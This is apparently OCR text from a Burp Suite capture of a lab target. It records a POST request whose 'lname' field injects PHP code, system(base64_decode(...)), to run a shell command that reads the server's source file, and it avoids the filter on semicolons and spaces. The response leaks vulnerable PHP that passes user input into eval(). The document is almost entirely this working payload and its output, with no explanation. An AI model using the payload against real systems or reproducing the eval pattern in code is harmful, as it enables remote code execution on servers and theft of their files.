 Send Cancel < > Target: http://192.168.6.207 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("Y2F0IHdlbGNvbWVhZG1pbi5waHA="));&search=
Search+User
Response
Pretty Raw Hex Render U2C Chinese \n
161 </br>
162 </br>
163 <input type="submit" value="Search User" name="search">
164 </form>
165 </br>
166 <?php
167 $fname = $_POST["fname"];
168 $lname = $_POST["lname"];
169 $lname = preg_replace('/[;\s]/','',$lname);
170 if($fname=="" || $fname==" " || $lname=="" || $lname==" "){
171 echo "You have to search with both First and Last name";
172 }else{
173 echo "The system is checking the backend for user: ".$fname ."
".$lname." ";
174 echo "</br>
";
175 echo "</br>
";
176 echo "User ". $fname. " ";
177 eval("echo ".$lname.";");
178 echo " cannot be found";
179
180 }
181 ?>
182 ?> cannot be found
INSPECTOR